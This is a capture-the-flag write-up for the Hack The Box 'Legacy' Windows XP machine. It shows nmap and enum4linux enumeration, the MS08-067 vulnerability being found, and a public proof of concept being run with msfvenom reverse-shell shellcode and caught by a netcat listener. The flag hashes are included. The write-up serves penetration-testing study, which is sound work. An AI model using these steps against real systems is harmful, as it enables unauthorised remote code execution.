Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|


| user.txt | e69af0e4f443de7e36876fda4ec7644f |
| root.txt | 993442d258b0e0ec917cae9e695d5713 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: Windows
Distribution: XP (?)
Architecture:
FQDN:
Lessons Learned
Remember, ALWAYS start with the lowest hanging fruit! This box was Windows XP, I should have started by searching for WinXP exploits instead of service specific stuff or further enumeration. Also, when in doubt, reset the machine! I used unsafe scripts with Nmap, I should have known that the service may have crashed, causing the PoC to timeout.
Solution
Enumeration
Open Ports
netbios-ssn on tcp/139
microsoft-ds on tcp/445
netbios-ssn on udp/137
Manual Enumeration
I began by scanning the target machine with Nmap. I used a quick and a full scan.
nmap -vv \--reason -Pn -sV -sC \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/\_quick_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/xml/\_quick_tcp_nmap.xml\" 10.10.10.4
nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/\_full_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/xml/\_full_tcp_nmap.xml\" 10.10.10.4
The quick scan found open SMB and NetBIOS ports on tcp/139 and tcp/445.
I decided to run enum4linux in order to enumerate the SMB/NetBIOS environment. This enumeration tool did not work because the target does not allow null sessions. I was able to find out the domain, and that the machine is operating as a workstation/file server?
==================================================
\| Enumerating Workgroup/Domain on 10.10.10.4 \|
==================================================
\[+\] Got domain/workgroup name: HTB
==========================================
\| Nbtstat Information for 10.10.10.4 \|
==========================================
Looking up status of 10.10.10.4
LEGACY \<00\> - B \<ACTIVE\> Workstation Service
HTB \<00\> - \<GROUP\> B \<ACTIVE\> Domain/Workgroup Name
LEGACY \<20\> - B \<ACTIVE\> File Server Service
HTB \<1e\> - \<GROUP\> B \<ACTIVE\> Browser Service Elections
HTB \<1d\> - B \<ACTIVE\> Master Browser
..\_\_MSBROWSE\_\_. \<01\> - \<GROUP\> B \<ACTIVE\> Master Browser
MAC Address = 00-50-56-B9-7A-F9
===================================
\| Session Check on 10.10.10.4 \|
===================================
\[E\] Server doesn\'t allow session using username \'\', password \'\'. Aborting remainder of tests.
smbclient enumeration timed out. I can not execute commands via smb with a null session. I do not appear to be able to view SMB shares with a null session.
The quick Nmap scan had finished at this point. Looking at the Host script results I was able to determine the hostname, NetBIOS name, OS, and workgroup. I added the hostname to my hosts file.
Host script results:
\|\_clock-skew: mean: -4h23m38s, deviation: 2h07m16s, median: -5h53m38s
\| nbstat: NetBIOS name: LEGACY, NetBIOS user: \<unknown\>, NetBIOS MAC: 00:50:56:b9:7a:f9 (VMware)
\| Names:
\| LEGACY\<00\> Flags: \<unique\>\<active\>
\| HTB\<00\> Flags: \<group\>\<active\>
\| LEGACY\<20\> Flags: \<unique\>\<active\>
\| HTB\<1e\> Flags: \<group\>\<active\>
\| HTB\<1d\> Flags: \<unique\>\<active\>
\| \\x01\\x02\_\_MSBROWSE\_\_\\x02\<01\> Flags: \<group\>\<active\>
\| Statistics:
\| 00 50 56 b9 7a f9 00 00 00 00 00 00 00 00 00 00 00
\| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
\|\_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
\| smb-os-discovery:
\| OS: Windows XP (Windows 2000 LAN Manager)
\| OS CPE: cpe:/o:microsoft:windows_xp::-
\| Computer name: legacy
\| NetBIOS computer name: LEGACY\\x00
\| Workgroup: HTB\\x00
\|\_ System time: 2020-09-26T18:30:09+03:00
\| smb-security-mode:
\| account_used: guest
\| authentication_level: user
\| challenge_response: supported
\|\_ message_signing: disabled (dangerous, but default)
Ok. At this point I was a bit lost. I decided to rerun the nmap safe script scans, then run the "unsafe" nmap script scans before jumping in to anything else.
\| \~/cybersecurity/htb/boxes/10.10.10.4-legacy ······························· 8m 43s 14:50:41 ─╮
❯ nmap -vv \--reason -Pn -sV -p 445 \--script=\"banner, smb\*\" \--script-args=\"unsafe=1\" -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/tcp_445_smb_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/xml/tcp_445_smb_nmap.xml\" 10.10.10.4
Right, so that hung forever. I dialed back and ran just the vuln scripts.
\~ ····················································································· 15:08:52 ─╮
❯ nmap \--script=\"smb-vuln\*\" -p139,445 -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.4-legacy/scans/tcp_smbVulnScans.txt\" 10.10.10.4
The results indicated that the host was vulnerable to multiple vulnerabilities. The first I decided to look at was the RCE related to ms08-067.
\| smb-vuln-ms08-067:
\| VULNERABLE:
\| Microsoft Windows system vulnerable to remote code execution (MS08-067)
\| State: LIKELY VULNERABLE
\| IDs: CVE:CVE-2008-4250
\| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
\| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
\| code via a crafted RPC request that triggers the overflow during path canonicalization.
\|
\| Disclosure date: 2008-10-23
\| References:
\| <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250>
\|\_ <https://technet.microsoft.com/en-us/library/security/ms08-067.aspx>
Searchsploit query for ms08-067 returns a python PoC.
I struggled with this PoC for a while. As it turns out, I just needed to reset the box. I may have crashed the service while scanning or something.
I generated a reverse shell shellcode with msfvenom, placed it in the PoC code, and executed.
\| \~/cybersecurity/htb/boxes/10.10.10.4-legacy/exploit ··························· 3s 15:51:37 ─╮
❯ python ms08_067_2018.py 10.10.10.4 6 445 ─╯
\#######################################################################
\# MS08-067 Exploit
\# This is a modified verion of Debasis Mohanty\'s code (<https://www.exploit-db.com/exploits/7132/>).
\# The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
\#
\# Mod in 2018 by Andy Acer:
\# - Added support for selecting a target port at the command line.
\# It seemed that only 445 was previously supported.
\# - Changed library calls to correctly establish a NetBIOS session for SMB transport
\# - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
\# into this source file.
\#######################################################################
Windows XP SP3 English (NX)
\[-\]Initiating connection
\[-\]connected to ncacn_np:10.10.10.4\[\\pipe\\browser\]
Exploit finish
I caught the reverse shell with my listener on 443.
\~ ····················································································· 15:17:50 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.2\] from (UNKNOWN) \[10.10.10.4\] 1028
Microsoft Windows XP \[Version 5.1.2600\]
\(C\) Copyright 1985-2001 Microsoft Corp.
C:\\WINDOWS\\system32\>
User Compromise
EoP Enumeration
N/A - Straight to root exploit
SYSTEM Compromise